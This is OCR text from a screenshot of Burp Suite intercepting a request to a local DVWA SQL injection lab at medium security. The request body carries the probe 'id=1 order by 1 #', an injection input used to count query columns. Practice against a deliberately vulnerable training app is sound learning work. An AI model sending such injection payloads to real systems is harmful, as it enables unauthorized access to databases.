 Vulnerability: SQL Injection :: D
localhost/DVWA-master/vulnerabilities/sqli/
要恢复页面吗?
Chromium 未正确关闭。
恢复
DVWA
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.2 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=t0vsr6pm1q1jlgvkee3v9a4mgl
21 Connection: close
22
23 id=1 order by 1 #&Submit=Submit
Inspector
Selection 14
Selected text
1 order by 1 #
Decoded from: URL encoding
1 order by 1 #
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 20
? Search... 0 matches
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnera... Damn Vulnera... Documents Burp Suite Pro... Vulnerability: S...
↑: 0.00 Kb/s CPU: 20 % CPU: 50 °C SSD: 41 °C
↓: 0.00 Kb/s RAM: 76 % GPU: 44 °C SSD: 0 %
中
9:02
2022/5/25
1
2